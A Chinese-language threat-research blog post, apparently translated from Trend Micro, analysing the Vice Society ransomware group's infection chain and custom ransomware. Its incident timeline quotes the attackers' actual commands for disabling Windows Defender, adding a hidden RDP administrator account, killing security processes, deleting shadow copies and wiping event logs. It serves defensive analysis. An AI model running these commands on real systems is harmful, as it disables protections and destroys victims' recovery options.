



Vice Society勒索病毒集團在 2022 年尾及 2023 年初登上媒體版面 ,針對多個目標發動了一連串攻擊,甚至影響了美國舊金山市的捷運系統。大多數的報導都表示該集團主要攻擊教育和醫療產業。2022 年Vice Society 勒索病毒集團攻擊了33 個教育機構,根據The Hacker News報導,其猖狂程度超過了 LockBit、BlackCat、BianLian 和 Hive 等其他惡名昭彰的勒索病毒集團。不過,根據趨勢科技的監測資料顯示,我們有證據證明該集團也會攻擊製造業,這意味著他們有能力、也有企圖滲透各種不同產業,最有可能的是他們從黑暗網路(Dark Web,簡稱暗網)地下市集購買了已遭外洩的登入憑證。我們在巴西 (主要是製造業)、阿根廷、瑞士及以色列都有偵測到 Vice Society 的蹤影。

開發客製化勒索病毒產生器



根據報導,Vice Society 早期是攻擊PrintNightmare 漏洞 ,也曾植入過一些勒索病毒變種,例如:Hello Kitty/Five Hands 以及 Zeppelin (其勒索訊息中有該集團的電子郵件地址)。近期,Vice Society 已經開發了自己的客製化勒索病毒產生器,並採用了更多強大的加密演算法。這一點 (以及其他進一步的強化) 都意味著該集團有意推出自己的勒索病毒服務 (RaaS)。

本文探討我們對 Vice Society 的研究發現,包括我們從趨勢科技內部監測資料所描繪出來的完整感染過程。本文描述的 Vice Society 勒索病毒變種趨勢科技命名為「 Ransom.Win64.VICESOCIETY.A」。

感染過程技術分析:企業對外網站的漏洞,或是已遭外洩的遠端桌面協定 (RDP) 登入憑證



我們根據內部的監測資料描繪出 Vice Society 勒索病毒攻擊時的感染過程 (參見圖 4)。其入侵企業的途徑很可能是攻擊企業對外網站的漏洞,或是利用已遭外洩的遠端桌面協定 (RDP) 登入憑證。

下表顯示我們從某起 Vice Society 攻擊行動當中觀察到的一些情況。請注意,所有端點都指向某個 GUID。

| 日期 | 說明 |

| 2022 年 10 月 28 日 | 可能經由 Cobalt Strike 和 Rubeus hacktool 突破企業防線。 Cobalt Strike 連線至 57thandnormal[.]com。 |

| 2022 年 11 月 12 日 | 植入 Zeppelin 勒索病毒。 路徑:C:\mnt\smile.exe |

| 2022 年 11 月 12 日 | 植入 Mimikatz。 路徑:C:\ProgramData\toolkiit\{redacted}\output\C\ $Recycle.Bin\{redacted}\$RY0DNVE.exe |

| 2022 年 11 月 12 日 | 執行一個 PowerShell 腳本 (w1.ps1)。 指令:/c powershell.exe -ExecutionPolicy Bypass -file \\{ComputerName}\s$\w1.ps1 -ExecutionPolicy Bypass -file \\{ComputerName}\s$\w1.ps1 |

| 2022 年 11 月 12 日 | 停用防毒軟體,例如:Windows Defender。 add “HKLM\Software\Policies\Microsoft\Windows Defender” /v DisableAntiVirus /t REG_DWORD /d 1 /f add “HKLM\Software\Policies\Microsoft\Windows Defender” /v DisableAntiSpyware /t REG_DWORD /d 1 /f add “HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine” /v MpEnablePus /t REG_DWORD /d 0 /f |

| 2022 年 11 月 12 日 | 植入 Vice Society 勒索病毒。 路徑:C:\ProgramData\test.exe |

| 2022 年 11 月 12 日 | 在每個端點上建立系統管理員 (Administrator) 帳號,並新增至「Administrators」及「Remote Desktop Users」本地端群組。 user Administrator {password} /add user Administrator {password} /add localgroup Administrators Administrator /ADD localgroup “Remote Desktop Users” Administrator /ADD add “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist” /v Administrator /t REG_DWORD /d 0 /f |

| 2022 年 11 月 12 日 | 終止某些處理程序 (如防毒和資安軟體)。 process where “name like ‘%Agent%’” delete process where “name like ‘%Malware%’” delete process where “name like ‘%Endpoint%’” delete process where “name like ‘%sql%’” delete process where “name like ‘%Veeam%’” delete process where “name like ‘%Core.Service%’” delete |



| 2022 年 11 月 12 日 | 將重要檔案外傳。 |

| 2022 年 11 月 12 日 | 在不同端點上的「%Temp%」植入多個 Vice Society 勒索病毒檔案。 路徑:C:\windows\temp\svchost.exe |

| 2022 年 11 月 12 日 | 發現 Neshta檔案感染器。 |

| 2022 年 11 月 12 日 | 執行勒索病毒行為:$mytemp$\svchost.exe “/c vssadmin.exe Delete Shadows /All /Quiet |



| 2022 年 11 月 12 日 | 執行 Vice Society 勒索病毒行為 (加密檔案、植入內含電子郵件聯絡地址的勒索訊息、加密後的檔案副檔名改成「.v1cesO0ciety」) 勒索訊息檔案:AllYFilesAE! 副檔名:.v1cesO0ciety 勒索病毒集團電子郵件聯絡地址: 876505846904@onionmail[.]org 316186524106@onionmail[.]org v-society.official@onionmail[.]org |

| 2022 年 11 月 12 日 | 事件檢視器的記錄檔與遠端連線 (RDP 和終端機服務) 追蹤記錄被清除。 reg delete “”HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default”” /va /f reg delete “”HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers”” /f reg add “”HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers”” cd %userprofile%\documents\ attrib Default.rdp -s -h del Default.rdp for /F “”tokens=*”” %1 in (‘wevtutil.exe el’) DO wevtutil.exe cl “”%1″”” |

| 2022 年 11 月 12 日 | 將自己從系統刪除。 “%System%\cmd.exe” /c del {Malware File Path}\{Malware File Name} -> nul -> to delete itself |

表 1:某起 Vice Society 攻擊過程的發生日期和說明。

Vice Society 所使用的攻擊工具是 Cobalt Strike,此工具讓該集團能從遠端存取及控制被感染的端點。此外,駭客集團也使用了 Rubeus C# 工具組來與 Kerberos 互動,並利用其功能 (不過這並非一項新的技巧,因為之前 Ryuk、Conti 和 BlackCat 集團也曾用過)。

為了能在目標網路內部橫向移動,駭客使用 Mimikatz 來竊取密碼。我們也在另一個端點上觀察到 Zeppelin 勒索病毒。Vice Society 集團過去曾使用過 Zeppelin 勒索病毒,不過可能是因為其加密能力不夠強,駭客決定開發客製化勒索病毒。

Vice Society 接著會執行一個 PowerShell 腳本來建立一個系統管理員帳號,以便從遠端存取其他端點,並且會終止一些處理程序,例如執行中的資安軟體,最後再植入其客製化勒索病毒。在大多數的 ViceSociety 偵測案例中,我們還會觀察到電腦上存在著 Neshta 檔案感染器 (此檔案可被趨勢科技產品清除),只不過我們不清楚它是怎麼來的。

虛擬伺服器 (如 Microsoft Hyper-V) 也可能被此勒索病毒攻擊。我們也發現駭客會清除 RDP 連線階段痕跡 (例如 wevtutil.exe),此技巧在之前的 Clop 勒索病毒 和 KillDisk 也曾使用過。

一旦新增了系統管理員帳號之後,Vice Society 就可以終止各種處理程序 (包括防毒軟體) 以便能在被感染的端點上成功植入並執行勒索病毒檔案。

結論與趨勢科技解決方案

Vice Society 似乎一直在不斷強化功能,並試圖打造自己的客製化勒索病毒,同時又會在攻擊過程當中運用一些現成工具 (如:Cobalt Strike、Zeppelin 及 Hello Kitty/FiveHands) 作為輔助。根據我們對該集團的技術和知識的了解,以及該集團想要攻擊不同產業和地區的意圖,可預料他們未來仍將在勒索病毒版圖當中扮演要角,同時也是企業未來必須持續關注的一項威脅。

一套多層式的方法有助於企業防範各種駭客可能入侵其系統的途徑,如:端點、電子郵件、網站以及網路。以下資安解決方案可偵測惡意元件與可疑行為來保護企業。

- Trend Micro Vision One™ 提供了多層式防護與行為偵測,可提早攔截可疑行為與工具,不讓勒索病毒有機會造成破壞。

- Trend Micro Cloud One™ Workload Security 可保護系統,防範已知和未知的漏洞攻擊。這項防護採用的是像虛擬修補和機器學習這樣的技巧。

- Trend Micro™ Deep Discovery™ Email Inspector 採用客製化沙盒模擬分析與進階分析技巧來有效攔截勒索病毒用來突破企業防線的惡意郵件 (包括網路釣魚郵件)。

- Trend Micro Apex One™ 可進一步提供自動化威脅偵測及回應,防範無檔案式威脅與勒索病毒等進階攻擊,保障端點安全。

入侵指標資料

如需本文當中提到的入侵指標,請參閱 此處。

原文出處:Vice Society Ransomware Group Targets Manufacturing Companies